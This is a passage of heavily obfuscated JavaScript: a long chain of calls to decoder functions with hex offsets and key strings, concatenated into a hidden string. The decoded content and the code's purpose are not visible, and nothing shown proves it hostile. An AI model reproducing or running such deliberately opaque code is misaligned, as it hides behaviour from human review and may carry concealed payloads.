c47c(0x1cd,0x2a3,0x56,'9]qx',0x30a)+_0x16c6a7(0x2f8,0x291,0x40a,'oso8',0x70)+_0x118979('hps8',0x8e1,0x668,0x91c,0x75f)+_0x16c6a7(0x4de,0x293,0x1a4,'oG%j',0x170)+_0x118979('PGlc',0x725,0xa51,0xa7f,0x95e)+_0x118979('Rpxo',0x425,0x778,0x40f,0x508)+_0x118979('hps8',0x815,0x797,0x865,0x6ff)+_0x16c6a7(0x1ff,0x2e7,0x16e,'DyoK',0xaf)+_0x967c82(']4)P',-0x46,-0x26d,-0xb7,0x186)+_0x4e5ad7(0x698,0x4bb,0x4a5,0x3c3,'oso8')+_0x118979('PEDY',0x777,0x5ec,0x997,0x737)+_0x16c6a7(0x3d3,0x14a,0x34c,'1jE@',0x372)+_0x118979('*bK0',0x692,0x7f9,0x44c,0x57d)+_0x3bc47c(0x35c,0x3e1,0x1d1,'Njg7',0x1f8)+_0x16c6a7(0x140,0x32b,0x3b8,'PEDY',0x23c)+_0x118979('el%e',0x93b,0x8e2,0x9d9,0x90a)+_0x3bc47c(0x157,0x90,-0xbc,'!gtX',0x118)+_0x16c6a7(0x39d,0x5a2,0x45e,'@fAI',0x5c6)+_0x3bc47c(0x409,0x543,0x566,'#Ly]',0x5ce)+_0x3bc47c(0x3d1,0x5c4,0x298,'L44$',0x431)+_0x3bc47c(0x303,0x590,0x2aa,'@fAI',0x41f)+_0x3bc47c(0x1f0,0x14,0x47,'NUva',0x417)+_0x3bc47c(0x18c,-0x1c,0x3e0,'OKD1',0x42)+_0x3bc47c(0x3f3,0x281,0x392,'U(3K',0x2bb)+_0x3bc47c(0x1c1,0x3dd,0x58,'r[V9',0x117)+_0x16c6a7(0x215,0x44b,0x668,'r^Hn',0x400)+_0x118979('e3)&',0x7c7,0xa35,0xaea,0x8f0)+_0x4e5ad7(0x793,0x595,0x64a,0x3ce,'i&ck')+_0x3bc47c(0x324,0x453,0x319,'!gtX',0x12f)+_0x3bc47c(0x72,0x12,-0xf4,'kSQ@',-0x87)+_0x118979('oso8',0x5a7,0x3cf,0x44a,0x657)+_0x4e5ad7(0x85d,0x473,0x68b,0x81e,'hps8')+_0x4e5ad7(0x381,0x277,0x351,0x396,'Rpxo')+_0x967c82('l5S)',0x6b,0x2,-0x1a5,-0x1fd)+_0x16c6a7(0xae,0x2ca,0x1ce,'r[V9',0x13a)+_0x16c6a7(0x443,0x337,0x221,'PEDY',0x457)+_0x967c82('aSEA',-0x109,-0x1c4,-0x15c,-0x16))+(_0x118979('u$$a',0x64b,0x88a,0x648,0x602)+_0x967c82('oso8',-0x49,0x81,-0xef,-0x1e4)+_0x16c6a7(0x46a,0x276,0x1b6,'R6nB',0xdb)+_0x4e5ad7(0x5fb,0x44e,0x48b,0x53e,'l5S)')+_0x118979('OKD1',0x6ed,0xad6,0x920,0x897)+_0x16c6a7(0x395,0x1f2,0x46f,'QPC6',0xc9)+_0x16c6a7(0x30c,0x52d,0x2d1,'4n)o',0x5df)+_0x16c6a7(0x51e,0x440,0x1df,'aSEA',0x65d)+_0x118979('*bK0',0x77c,0x665,0x554,0x7d0)+_0x4e5ad7(0x5c8,0x76a,0x62c,0x621,'aSEA')+_0x3bc47c(0x509,0x43e,0x463,'hi7k',0x2ee)+_0x3bc47c(0x25a,0x1ae,0x263,'9]qx',0x1ef)+_0x4e5ad7(0x6db,0x3d1,0x5e0,0x3c3,'oG%j')+_0x967c82('R6nB',-0x182,-0x339,-0x290,-0x25d)+_0x118979('9]qx',0x7dd,0xc03,0x836,0x9ca)+_0x118979('QPC6',0xa76,0x683,0x8e6,0x8ec)+_0x4e5ad7(0x1e4,0x228,0x325,0x236,'5*@J')+_0x4e5ad7(0x7cc,0x3fb,0x561,0x41e,'!gtX')+_0x118979('V(XZ',0x5f4,0x743,0x5f4,0x603)+_0x3bc47c(0x2ca,0x2da,0x3d2,'Kzj&',0x147)+_0x118979('QPC6',0x560,0x71b,0x93d,0x727)+_0x16c6a7(0x2c8,0x2c0,0x328,'QPC6',0x40f)+_0x3bc47c(0x1fe,0x1a7,0x330,'fl$c',-0x6a)+_0x118979(']4)P',0x7d8,0x90b,0x5b8,0x776)+_0x3bc47c(0x4a5,0x5b7,0x3b7,'kSQ@',0x2d9)+_0x16c6a7(0x140,0x369,0x51a,'LTnM',0x184)+_0x4e5ad7(0x437,0x5c8,0x559,0x704,'DyoK')+_0x967c82('U(3K',0x11d,-0x52,0x170,-0x75)+_0x3bc47c(0x44a,0x435,0x49e,'8r2X',0x6ab)+_0x967c82('LTnM',0x154,0x255,0x161,0x30c)+_0x4e5ad7(0x3a4,0x24e,0x3c1,0x5d0,'oso8')+_0x4e5ad7(0x725,0x7aa,0x5d2,0x63d,'!gtX')+_0x4e5ad7(0x50a,0x5ca,0x386,0x541,'hi7k')+_0x16c6a7(0x3b2,0x381,0x2bb,'NUva',0x239)+_0x16c6a7(0x3d1,0x379,0x35c,'sYHd',0x10e)+_0x3bc47c(0x2a2,0x9d,0x1de,'R6nB',0x1da)+_0x118979('NUva',0x81a,0x4d8,0x786,0x6c8)+_0x16c6a7(0x377,0x353,0x429,'Kzj&',0x1ed)+_0x967c82('V(XZ',-0xf5,-0x76,0xf4,0x12c)+_0x16c6a7(0x32d,0x4fb,0x3a6,']4)P',0x2bc)+_0x967c82('4n)o',-0x16b,-0x98,-0x278,-0x160)+_0x4e5ad7(0x416,0x2bb,0x438,0x606,'r^Hn')+_0x4e5ad7(0x23d,0x330,0x2f9,0x429,'#Ly]')+_0x118979('fl$c',0xb69,0x787,0x77b,0x9d1)+_0x967c82('4n)o',0x195,0x423,-0x4e,0x21d)+_0x4e5ad7(0x7e5,0x7be,0x61a,0x77b,'*bK0')+_0x3bc47c(0x48d,0x59e,0x2ab,'oso8',0x5b6)+_0x118979('V(XZ',0x609,0x7b6,0x462,0x619)+_0x16c6a7(0x74,0x2f2,0xb4,'t!U^',0x93)+_0x967c82('JN&]',-0x1be,-0x3d3,-0x379,0x33)+_0x967c82('V(XZ',0x143,0x22c,0x84,0x10c)+_0x16c6a7(0xa1,0x1ad,0x2a1,'DyoK',0x2c9)+_0x4e5ad7(0x570,0x754,0x6ab,0x769,'LTnM')+_0x967c82('DyoK',0x24e,0x29b,0x4bd,0x239)+_0x118979('BpnD',0x9c9,0x947,0x70b,0x865)+_0x4e5ad7(0x152,0x489,0x352,0x104,'hi7k')+_0x16c6a7(0x280,0x24e,0x35f,'QPC6',0x30f)+_0x118979('kWNk',0x57c,0x768,0x706,0x67e)+_0x16c6a7(0x263,0x260,0x229,'sYHd',0x244)+_0x967c82('JN&]',0xfa,0x299,0x29,0x20d)+_0x118979('JGP]',0x426,0x6de,0x405,0x534)+_0x4e5ad7(0x205,0x281,0x393,0x41b,'U(3K')+_0x4e5ad7(0x36c,0x3a0,0x434,0x21a,']4)P')+_0x3bc47c(0x334,0x485,0x301,'Rpxo',0x20a)+_0x967c82('Kzj&',-0x5e,0x13f,-0x2d0,-0x45)+_0x3bc47c(0x16c,0x124,0x96,'el%e',0x192)+_0x118979('oG%j',0x9e5,0x660,0x71e,0x845)+_0x3bc47c(0x415,0x53e,0x55a,'Njg7',0x3eb)+_0x3bc47c(0x2ac,0x3e8,0x414,'r[V9',0x248)+_0x118979('hi7k',0x69d,0x959,0x9ad,0x7bc)+_0x3bc47c(0x2e5,0x44f,0x394,'05]S',0x297)+_0x967c82('L44$',0x149,0x32e,-0xdc,0xe0)+_0x967c82('9]qx',-0xa4,0x40,0x163,0x100)+_0x4e5ad7(0x3df,0x61f,0x473,0x491,'V(XZ')+_0x16c6a7(0x5bf,0x36e,0x479,'Kzj&',0x396)+_0x16c6a7(0x22a,0x16b,0x350,'PEDY',0xcf)+_0x967c82('05]S',0x6d,-0x5f,-0xd,-0x16f)+_0x118979('4n)o',0x7bb,0x780,0x987,0x7c2)+_0x3bc47c(0x4cc,0x63f,0x3d5,'kWNk',0x264)+_0x3bc47c(0x134,0x3b,0x162,'Rpxo',0x62)+_0x118979('1jE@',0xabb,0x81d,0x873,0x8dd)+_0x3bc47c(0x52a,0x6fe,0x619,'Kzj&',0x41b)+_0x3bc47c(0x39e,0x1c6,0x16b,'U(3K',0x5ef)+_0x4e5ad7(0x5c8,0x208,0x3ea,0x363,'#Ly]')+_0x4e5ad7(0x581,0x2ab,0x34e,0x181,'t!U^')+_0x16c6a7(0x31e,0x305,0x266,'JN&]',0x320)+_0x4e5ad7(0x495,0x4e3,0x4cb,0x360,'U(3K')+_0x967c82('LoJ3',0x31e,0x4f2,0x4d7,0xdf)+_0x967c82('r[V9',-0x91,-0x196,-0x312,-0xe4)+_0x118979('PGlc',0x73c,0xaa3,0x81e,0x835)+_0x118979('G(zL',0x403,0x648,0x321,0x538)+_0x3bc47c(0x11a,0x141,-0x82,'hps8',-0x123)+_0x16c6a7(0x56d,0x4e7,0x551,'LTnM',0x60e)+_0x3bc47c(0x24b,0x229,0x4d7,'t!U^',0x177)+_0x118979('kSQ@',0x95c,0xbcf,0x96a,0x9c5)+_0x967c82('*bK0',0x1a5,-0xde,0x44,0x41b)+_0x967c82('u$$a',0x78,0x7,0x1ef,-0x1d3)+_0x4e5ad7(0x4e2,0x634,0x49e,0x315,'l5S)')+_0x118979('aSEA',0x66d,0x6f8,0x6d7,0x7b4)+_0x16c6a7(0x244,0x322,0x40a,'u$$a',0x276)+_0x4e5ad7(0x78a,0x46b,0x51c,0x5a8,'#Ly]')+_0x4e5ad7(0x532,0x8a8,0x69e,0x893,'R6nB')+_0x16c6a7(0x218,0x2df,0x47d,'fl$c',0x112)+_0x16c6a7(0x1bc,0x255,0x309,'G(zL',0x1c4)+_0x118979('PGlc',0x986,0x759,0x932,0x8ab)+_0x16c6a7(0x711,0x4e1,0x558,'OKD1',0x35f)+_0x4e5ad7(0x17b,0x238,0x2cf,0x1fb,'aSEA')+_0x16c6a7(0xb3,0x211,0x41,'G(zL',-0x59)+_0x4e5ad7(0x311,0x4e8,0x340,0x33c,'LTnM')+_0x4e5ad7(0x63d,0x6fa,0x70e,0x6f2,'MRKd')+_0x16c6a7(0x1dd,0xfe,0x194,'l5S)',0x200)+_0x3bc47c(0x3be,0x48e,0x1a4,'Njg7',0x219)+_0x4e5ad7(0x60c,0x7d6,0x6fc,0x505,'4n)o')+_0x118979('#Ly]',0x58d,0x941,0x6f3,0x7d5)+_0x16c6a7(0x694,0x469,0x2eb,'L44$',0x254)+_0x118979('u$$a',0x518,0x476,0x409,0x512)+_0x118979(']4)P',0xa63,0x78f,0x8cd,0x830)+_0x4e5ad7(0x347,0x185,0x297,0x70,'el%e')+_0x967c82('l5S)',-0x3,0x210,0x8c,-0x280)+_0x16c6a7(0x4df,0x26c,0x33,'H&dt',0x475)+_0x3bc47c(0x93,0x310,-0x3e,'5*@J',0x174)+_0x4e5ad7(0x31d,0x479,0x451,0x230,'QPC6')+_0x16c6a7(0x222,0x352,0x425,'*bK0',0x47c)+_0x967c82('fl$c',-0x6b,0xa5,-0x11f,0xb9)+_0x118979('QPC6',0x6d2,0x608,0x8af,0x74d)+_0x118979('oso8',0xae1,0x987,0x94d,0x879)+_0x3bc47c(0x2fd,0x2fd,0x495,'r^Hn',0x3b3)+_0x3bc47c(0x14d,-0x92,0x35a,'e3)&',0x2f6)+_0x967c82('l5S)',0x28b,0x264,0xf4,0x1e4)+_0x118979('NUva',0x733,0x604,0x76e,0x7e4)+_0x118979('sYHd',0x52e,0x436,0x6ac,0x65b)+_0x967c82('fl$c',0x300,0x12b,0x561,0x1f1)+_0x4e5ad7(0x540,0x402,0x376,0x304,'Njg7')+_0x3bc47c(0x267,0xe8,0x407,'9]qx',0x17)+_0x118979('#Ly]',0x7c4,0x71b,0xa6a,0x89c)+_0x118979('l5S)',0x7c4,0x4bd,0x79e,0x70c)+_0x3bc47c(0x331,0x422,0x52d,'e3)&',0x41f)+_0x118979('NUva',0x7cf,0x951,0xb33,0x998)+_0x4e5ad7(0x5cd,0x3d1,0x3a7,0x374,']4)P')+_0x4e5ad7(0x522,0x58d,0x66c,0x5b2,'H&dt')+_0x967c82('L44$',0x314,0x569,0x2fe,0x1ed)+_0x3bc47c(0x3a6,0x3d5,0x45d,']4)P',0x2c1)+_0x118979('Kzj&',0xa1e,0x71e,0x76a,0x7ae)+_0x4e5ad7(0x33c,0x60c,0x46a,0x524,'el%e')+_0x967c82('!gtX',-0x35,0x17,0x229,-0x5)+_0x4e5ad7(0x29a,0x5f9,0x495,0x614,'i&ck')+_0x4e5ad7(0x14a,0x2d6,0x2f0,0x350,'9]qx')+_0x967c82('r^Hn',-0x1b5,-0x173,-0x2c8,-0x3e0)+_0x967c82('kWNk',0x115,0x5f,0x395,0x140)+_0x967c82('r^Hn',-0x1aa,-0x4a,-0x75,0x14)+_0x3bc47c(0x42c,0x3a7,0x5d3,'8r2X',0x1e3)+_0x118979('Kzj&',0x7f5,0x834,0x7fe,0x9c9)+_0x16c6a7(0x5af,0x4a3,0x3d9,'9]qx',0x4a2)+_0x4e5ad7(0x841,0x6fc,0x769,0x7e0,'hi7k')+_0x16c6a7(0x1d8,0x43e,0x3fc,'kSQ@',0x56d)+_0x16c6a7(0x437,0x3b0,0x539,'V(XZ',0x15a)+_0x16c6a7(0x638,0x429,0x5ea,'i&ck',0x3f3)+_0x16c6a7(0x47a,0x34a,0x343,'JGP]',0xdf)+_0x967c82('R6nB',-0x1dc,-0xa4,-0x36a,-0x22f)+_0x16c6a7(0x1f5,0xea,-0x11c,'DyoK',0x1e8)+_0x118979('l5S)',0x8b7,0x6d0,0x7e3,0x6cc)+_0x16c6a7(-0x17f,0xce,-0x11d,'aSEA',-0x33)+_0x3bc47c(0x12d,-0x14,0x3a5,'JGP]',0x20b)+_0x16c6a7(0x44a,0x4fe,0x40c,'Kzj&',0x618)+_0x16c6a7(0x3a1,0x343,0x51e,'aSEA',0xb6)+_0x4e5ad7(0x741,0x5be,0x5cc,0x7a8,'#Ly]')+_0x967c82('05]S',0x19f,0x49,0x275,0x31e)+_0x16c6a7(0x55b,0x33e,0x392,'el%e',0x444)+_0x4e5ad7(0x73b,0x3af,0x517,0x532,'kWNk')+_0x4e5ad7(0x566,0x9c4,0x75e,0x6ea,'hps8')+_0x16c6a7(0x1a0,0x1da,-0x27,'@fAI',0x1d7)+_0x4e5ad7(0x661,0x700,0x71f,0x86c,'t!U^')+_0x4e5ad7(0x293,0x70c,0x47f,0x37c,'4n)o')+_0x3bc47c(0x241,0x25b,0x214,'sYHd',0x52)+_0x118979('l5S)',0x775,0x81d,0x8cc,0x9c7)+_0x967c82('fl$c',-0xef,0xab,-0x1f3,-0x199)+_0x967c82('e3)&',-0xe8,0xf8,-0x21d,0x98)+_0x118979('05]S',0x3f6,0x316,0x6a1,0x57b)+_0x3bc47c(0xc6,-0x6f,0x63,'H&dt',0x1e4)+_0x16c6a7(0xc7,0xcd,-0xd0,'5*@J',0x2ea)+_0x118979('1jE@',0x957,0x9fa,0x5ea,0x7fb)+_0x3bc47c(0x442,0x6ae,0x6bb,'hps8',0x2b3)+_0x3bc47c(0xcb,0x39,0x1f6,'IdLF',-0x36)+_0x4e5ad7(0x680,0x82d,0x713,0x8e7,'e3)&')+_0x16c6a7(-0xf0,0x146,0xd7,'hi7k',0x277)+_0x118979('H&dt',0x7d3,0x48a,0x46c,0x6f6)+_0x3bc47c(0x441,0x364,0x395,'PEDY',0x677)+_0x4e5ad7(0x4ba,0x1a2,0x364,0x4f4,'oG%j')+_0x16c6a7(0x380,0x518,0x2c4,'@fAI',0x50e)+_0x118979('LoJ3',0xa9a,0x9a6,0x7ff,0x9f2)+_0x967c82('H&dt',-0x1f,0x21d,-0x113,-0x12)+_0x967c82('PGlc',0x239,0x90,0xbb,0x40d)+_0x118979('IdLF',0xa31,0xa2e,0xbb8,0x988)+_0x967c82('1jE@',0x1d5,0x22b,0x220,0x2a8)+_0x967c82('MRKd',0x163,0x1cd,0x33e,0xf3)+_0x16c6a7(0x49b,0x5bd,0x75f,'Njg7',0x6a1)+_0x4e5ad7(0x528,0x5ce,0x6b8,0x506,'R6nB')+_0x118979('@fAI',0x9d9,0x9f0,0x8a8,0x985)+_0x16c6a7(0x5cc,0x5cd,0x4e4,'kSQ@',0x340)+_0x16c6a7(0x5a6,0x540,0x795,'5*@J',0x3b5))+(_0x118979('t!U^',0x987,0x8e1,0xb79,0x8ee)+_0x4e5ad7(0x8f3,0x6e1,0x6c9,0x567,'oG%j')+_0x16c6a7(0x7f1,0x592,0x7ff,'LTnM',0x42d)+_0x3bc47c(0x55f,0x6e3,0x372,'u$$a',0x77d)+_0x118979('fl$c',0x736,0x722,0x735,0x92a)+_0x4e5ad7(0x1da,0x622,0x3e3,0x334,'oG%j')+_0x4e5ad7(0x4ca,0x215,0x47b,0x62c,'L44$')+_0x967c82('LoJ3',0x1fa,-0x1c,0x2ea,0x288)+_0x4e5ad7(0x5c8,0x79c,0x673,0x524,'kWNk')+_0x16c6a7(0x586,0x350,0x1e3,'oG%j',0x418)+_0x3bc47c(0xd5,0x9c,0xff,'u$$a',0xb3)+_0x16c6a7(0x301,0x388,0x2e9,'aSEA',0x293)+_0x118979('5*@J',0x6a4,0x5d5,0x803,0x5a5)+_0x3bc47c(0x86,0x215,0x17f,'MRKd',0x19d)+_0x118979('U(3K',0x644,0x781,0x856,0x65e)+_0x16c6a7(0x4e4,0x31e,0x22c,'NUva',0x107)+_0x4e5ad7(0x5a9,0x274,0x480,0x4d2,'aSEA')+_0x4e5ad7(-0xa,0x164,0x282,0x1bc,'Njg7')+_0x3bc47c(0x4ad,0x605,0x303,'Kzj&',0x4cc)+_0x4e5ad7(0x699,0x713,0x566,0x2dd,'Njg7')+_0x3bc47c(0x1b6,0x8f,0x2c2,'Njg7',0x404)+_0x967c82('kSQ@',0x16,0xcc,-0x6e,0x1ad)+_0x4e5ad7(0x4bf,0x504,0x730,0x8cd,'kWNk')+_0x3bc47c(0xe3,0xcf,0x8,'sYHd',0x103)+_0x16c6a7(0x456,0x2ec,0x577,'el%e',0x445)+_0x4e5ad7(0x4f8,0x86a,0x772,0x733,'l5S)')+_0x16c6a7(0x512,0x3d2,0x24a,'LoJ3',0x62b)+_0x118979('r[V9',0x7b2,0xa18,0x611,0x829)+_0x4e5ad7(0x4d1,0x517,0x745,0x557,'aSEA')+_0x16c6a7(0x396,0x2d1,0x71,'QPC6',0x2f5)+_0x4e5ad7(0x51e,0x451,0x60c,0x785,'PEDY')+_0x3bc47c(0x50c,0x58e,0x420,']4)P',0x704)+_0x16c6a7(0x30b,0x516,0x4a3,'kSQ@',0x304)+_0x118979('L44$',0x7fa,0x988,0x7ac,0x875)+_0x16c6a7(0x3f4,0x3fc,0x471,'*bK0',0x5a3)+_0x3bc47c(0x44c,0x5e1,0x35f,'NUva',0x2eb)+_0x967c82('LTnM',-0x17e,-0x380,0x2,-0x1e3)+_0x967c82('G(zL',0x85,0xe0,-0xed,-0x106)+_0x967c82('sYHd',0x294,0x294,0x4f3,0x279)+_0x118979('fl$c',0xbfc,0xb08,0x7d1,0x97a)+_0x3bc47c(0x47c,0x3e3,0x61d,'JN&]',0x42e)+_0x3bc47c(0x420,0x2c6,0x2c3,'aSEA',0x594)+_0x967c82('5*@J',0x2e7,0x2dc,0x24d,0x3e1)+_0x4e5ad7(0x69f,0x4f8,0x51e,0x498,'el%e')+_0x118979('4n)o',0xc53,0xb64,0xbc4,0x9de)+_0x3bc47c(0x237,0x49a,0x26c,'i&ck',0x54)+_0x118979('PEDY',0x6c8,0x757,0x92f,0x739)+_0x4e5ad7(0x5b0,0x616,0x5ce,0x536,'4n)o')+_0x4e5ad7(0x656,0x6f9,0x752,0x51c,'LTnM')+_0x4e5ad7(0x5b3,0x1c9,0x3ca,0x33f,'hi7k')+_0x118979('sYHd',0x311,0x3cc,0x3ba,0x533)+_0x4e5ad7(0x413,0x4a9,0x53c,0x5d2,'QPC6')+_0x16c6a7(0x33a,0x37e,0x551,'@fAI',0x33b)+_0x3bc47c(0x403,0x204,0x531,'U(3K',0x410)+_0x967c82('NUva',-0x86,-0x1e1,-0x18e,-0x314)+_0x16c6a7(0x2e8,0x394,0x178,'DyoK',0x270)+_0x967c82('Kzj&',-0x1b3,-0x144,0xbe,-0x423)+_0x118979('G(zL',0x972,0x6c0,0x823,0x948)+_0x967c82('hi7k',0xd5,0x3b,-0x10d,0x132)+_0x967c82('LoJ3',-0x1db,-0x17c,-0x40f,0x3)+_0x16c6a7(0x3a8,0x552,0x724,'aSEA',0x36b)+_0x118979('*bK0',0x7b4,0x49a,0x91a,0x71c)+_0x4e5ad7(0x45c,0x1ab,0x418,0x4e2,'MRKd')+_0x118979('kSQ@',0x8de,0x826,0x8de,0x69b)+_0x16c6a7(0x31d,0x4c9,0x738,'aSEA',0x4cf)+_0x16c6a7(0x3a0,0x11a,0x220,'DyoK',0x88)+_0x118979('1jE@',0x5cd,0x922,0x58b,0x69a)+_0x4e5ad7(0x406,0x30c,0x379,0x5d6,'kWNk')+_0x967c82('PGlc',0x22e,-0x33,0x64,0x2c2)+_0x4e5ad7(0x4a6,0x50c,0x4dc,0x60c,'el%e')+_0x4e5ad7(0x5e8,0x5ed,0x4b7,0x296,'05]S')+_0x16c6a7(0x674,0x41e,0x67d,'#Ly]',0x292)+_0x3bc47c(0x1d6,0x21d,0x172,'G(zL',0x173)+_0x4e5ad7(0x5cf,0x373,0x5a5,0x405,'4n)o')+_0x3bc47c(0x4c3,0x369,0x6f0,'9]qx',0x248)+_0x16c6a7(0x4e3,0x3de,0x5b0,'t!U^',0x5ae)+_0x3bc47c(0xd3,0x260,-0x59,'5*@J',0x115)+_0x118979('!gtX',0x462,0x5e0,0x782,0x51b)+_0x118979('i&ck',0x930,0x9cf,0x95a,0x8e5)+_0x3bc47c(0x23d,0x33f,0x2c,'oso8',0xcc)+_0x16c6a7(0x2e2,0x285,0x16e,'Kzj&',0xf7)+_0x3bc47c(0x271,0xd9,0x267,'PGlc',0x1dd)+_0x3bc47c(0x89,0x17d,-0x2c,'Njg7',-0x12)+_0x3bc47c(0x76,-0x1eb,0x229,'H&dt',-0x4e)+_0x967c82('IdLF',0x18b,0x137,-0x15,0x2a8)+_0x16c6a7(0x197,0x21b,-0x6b,'L44$',0xbd)+_0x967c82('kSQ@',0x17a,0x228,0x3f9,-0x55)+_0x118979('LoJ3',0x7ba,0x6ff,0x837,0x5df)+_0x118979('V(XZ',0x63c,0x9f5,0x7f1,0x89d)+_0x4e5ad7(0x103,0x326,0x2bb,0x19f,'Rpxo')+_0x3bc47c(0x337,0x52c,0x3ef,'MRKd',0x182)+_0x967c82('L44$',0x2ff,0x1ca,0x213,0xe9)+_0x4e5ad7(0x319,0xb4,0x285,0x385,'9]qx')+_0x967c82('oG%j',-0x1c2,-0x258,-0x1e4,-0x302)+_0x118979('NUva',0x889,0xaf3,0x837,0x9c8)+_0x4e5ad7(0x524,0x1f9,0x31e,0xa8,'U(3K')+_0x118979('L44$',0x841,0x51f,0x791,0x792)+_0x4e5ad7(0x5b1,0x63a,0x44b,0x517,'H&dt')+_0x16c6a7(0x3b2,0x38e,0x216,'kSQ@',0x386)+_0x4e5ad7(0x561,0x3ec,0x39c,0x60e,'U(3K')+_0x3bc47c(0x52d,0x727,0x5de,'JN&]',0x30e)+_0x3bc47c(0x258,0x9d,0x320,'u$$a',0x40d)+_0x4e5ad7(0x5c7,0x4bf,0x557,0x524,'PGlc')+_0x967c82('el%e',0x135,0x48,0x393,-0x91)+_0x3bc47c(0x147,0x181,0x375,'r[V9',-0x111)+_0x4e5ad7(0x43e,0x31a,0x448,0x401,'!gtX')+_0x118979('r^Hn',0x898,0x91b,0x82e,0x6db)+_0x4e5ad7(0x347,0x374,0x4b2,0x734,'*bK0')+_0x16c6a7(0x539,0x408,0x4e1,'r[V9',0x692)+_0x4e5ad7(0x49c,0x5e9,0x671,0x541,'hps8')+_0x4e5ad7(0x949,0x795,0x6f4,0x5e0,']4)P')+_0x118979('oso8',0x61c,0x761,0x656,0x656)+_0x967c82('!gtX',-0x14,-0x292,0x3b,-0x5f)+_0x967c82('hps8',-0x149,0x108,-0x1b6,0xac)+_0x16c6a7(0x3cf,0x21c,0x30b,'QPC6',0x4a0)+_0x4e5ad7(0x26f,0x360,0x45c,0x6c2,'R6nB')+_0x3bc47c(0xf2,0xc3,0x74,'4n)o',0x284)+_0x118979('Rpxo',0x75b,0xa7f,0x83e,0x85e)+_0x3bc47c(0x265,0x33b,0x330,'05]S',0x1e6)+_0x3bc47c(0x338,0x437,0x326,'4n)o',0xcf)+_0x118979('5*@J',0x82a,0x749,0x960,0x91c)+_0x4e5ad7(0x3ec,0x2c3,0x491,0x58b,'8r2X')+_0x3bc47c(0x233,0x162,0x251,'u$$a',0x303)+_0x967c82('4n)o',0x2b4,0x15c,0x44a,0x521)+_0x967c82('JN&]',0x1b4,0x2ff,0xbc,-0xc7)+_0x4e5ad7(0x620,0x487,0x416,0x361,'kSQ@')+_0x118979('H&dt',0x95e,0xa05,0xaa3,0x844)+_0x118979('#Ly]',0x890,0x833,0x991,0x986)+_0x3bc47c(0x3d9,0x338,0x519,'8r2X',0x60c)+_0x16c6a7(0x3e7,0x243,0x3f1,'Rpxo',0x39a)+_0x16c6a7(0xfd,0x21f,0x332,'JN&]',0x29c)+_0x118979('aSEA',0x819,0x489,0x54f,0x5a2)+_0x4e5ad7(0x4e8,0x9bf,0x74b,0x813,'@fAI')+_0x967c82('oG%j',-0x28,0xda,-0xf4,0x9f)+_0x16c6a7(0x3ec,0x551,0x5cc,'G(zL',0x32b)+_0x967c82('PEDY',-0x52,0x217,0xc3,0x161)+_0x16c6a7(0x14a,0x18a,0x35f,'hi7k',-0x3e)+_0x118979(']4)P',0x770,0x582,0x654,0x6c1)+_0x3bc47c(0x306,0x130,0x553,'PEDY',0x261)+_0x967c82('1jE@',0x1d6,-0x5d,0x195,-0x92)+_0x967c82('5*@J',0x2d2,0x21c,0x38a,0x1c8)+_0x4e5ad7(0x6e2,0x279,0x4ae,0x572,'oG%j')+_0x4e5ad7(0x484,0x441,0x330,0x1f9,'Njg7')+_0x4e5ad7(0x4a7,0x1fb,0x2c2,0x73,'Rpxo')+_0x16c6a7(0x68,0x148,0x2f0,'Kzj&',0x2f0)+_0x16c6a7(0x386,0x1f6,0x386,'fl$c',0x349)+_0x4e5ad7(0x110,0x3c7,0x263,0x22c,'8r2X')+_0x967c82('U(3K',0x142,0x305,0xeb,0x7d)+_0x16c6a7(0x52c,0x45e,0x429,'1jE@',0x5dd)+_0x967c82('hps8',-0x13b,-0x34e,0x100,0x44)+_0x118979('05]S',0x630,0x548,0x9fb,0x7cb)+_0x16c6a7(0x130,0x1cc,0x1f,'JGP]',0x3ae)+_0x118979('L44$',0x670,0x99c,0x80f,0x7f0)+_0x16c6a7(0x447,0x35b,0x502,'hi7k',0x2b8)+_0x4e5ad7(0x943,0x74c,0x6dd,0x7e4,'8r2X')+_0x3bc47c(0x3db,0x3c2,0x1cc,'05]S',0x4dd)+_0x967c82('Rpxo',0x74,-0x153,0x27b,-0x156)+_0x4e5ad7(0x7c8,0x62e,0x715,0x4aa,'Kzj&')+_0x967c82('e3)&',0x18d,0x274,0x288,0x351)+_0x118979('Njg7',0x8a5,0x8f2,0x9e1,0x94d)+_0x118979('DyoK',0x8f5,0x7a9,0x6c2,0x745)+_0x4e5ad7(0x6cd,0x7e0,0x71b,0x57b,'05]S')+_0x3bc47c(0x450,0x6b0,0x650,'r^Hn',0x5a4)+_0x3bc47c(0x3f5,0x436,0x375,'V(XZ',0x4c2)+_0x16c6a7(0x544,0x4ca,0x58f,']4)P',0x70b)+_0x4e5ad7(0x5d3,0x556,0x463,0x24a,'el%e')+_0x118979('4n)o',0x845,0x769,0x775,0x8b3)+_0x3bc47c(0x3c9,0x292,0x17c,'*bK0',0x2b2)+_0x4e5ad7(0x493,0x7e5,0x5aa,0x63c,'aSEA')+_0x118979('IdLF',0x886,0x561,0x8c4,0x775)+_0x16c6a7(0x398,0x2d4,0x2c6,'4n)o',0x303)+_0x967c82('V(XZ',0x199,0x1cb,-0x14,0xef)+_0x118979('OKD1',0x9f6,0x95e,0xbe2,0x969)+_0x16c6a7(-0xc,0x264,0x2a8,'hi7k',0x10e)+_0x16c6a7(0xf1,0xf9,-0x7e,'#Ly]',-0x171)+_0x967c82('!gtX',0x213,0x470,0x26c,0x1ff)+_0x16c6a7(0x23,0x289,0x224,'NUva',0x3d4)+_0x16c6a7(0x1a3,0x41f,0x2f1,'*bK0',0x2f0)+_0x118979('*bK0',0x746,0x63a,0x692,0x757)+_0x4e5ad7(0x2f3,0x1a0,0x304,0x315,'MRKd')+_0x16c6a7(0x477,0x431,0x3b1,'hps8',0x5d0)+_0x4e5ad7(0x2f3,0x509,0x2db,0x86,'4n)o')+_0x967c82('fl$c',-0x19a,-0x259,-0x37,-0x3a0)+_0x4e5ad7(0x6d4,0x641,0x6db,0x6e1,'OKD1')+_0x16c6a7(0x21d,0x2ea,0x5f,'kSQ@',0x277)+_0x4e5ad7(0x40d,0x430,0x3a5,0x3a2,']4)P')+_0x4e5ad7(0x503,0x31f,0x2f6,0x288,'*bK0')+_0x118979('V(XZ',0x60d,0x5b6,0x47e,0x546)+_0x967c82('LoJ3',0x93,0xb5,0x2c1,0x2b6)+_0x118979('5*@J',0x7dd,0x65a,0x7bd,0x8a3)+_0x118979('5*@J',0xc1c,0xb8e,0x994,0x9ac)+_0x16c6a7(0x549,0x4e3,0x631,'DyoK',0x593)+_0x3bc47c(0x447,0x4b5,0x58b,'05]S',0x50a)+_0x4e5ad7(0x5ce,0x8c5,0x750,0x822,'JGP]')+_0x967c82('r^Hn',0x2be,0x419,0x15a,0x38a)+_